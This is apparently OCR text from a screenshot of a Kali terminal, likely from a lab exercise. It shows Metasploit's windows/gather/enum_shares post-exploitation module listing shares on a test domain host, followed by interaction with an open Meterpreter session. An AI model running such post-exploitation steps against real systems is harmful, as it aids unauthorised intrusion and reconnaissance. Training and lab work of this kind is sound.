 kali@kali: ~
File Actions Edit View Help
CURRENT true yes Enumerate currently configured shares
ENTERED true yes Enumerate recently entered UNC Paths in the Run Dialog
RECENT true yes Enumerate recently mapped shares
SESSION 1 yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(windows/gather/enum_shares) > run
[*] Running module against ACME-TEST (10.10.127.164)
[*] The following shares were found:
[*] Name: SYSVOL
[*] Path: C:\Windows\SYSVOL\sysvol
[*] Remark: Logon server share
[*] Type: DISK
[*]
[*] Name: NETLOGON
[*] Path: C:\Windows\SYSVOL\sysvol\FLASH.local\SCRIPTS
[*] Remark: Logon server share
[*] Type: DISK
[*]
[*] Name: speedster
[*] Path: C:\Shares\speedster
[*] Type: DISK
[*]
[*] Post module execution completed
msf6 post(windows/gather/enum_shares) > back
msf6 > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
20:42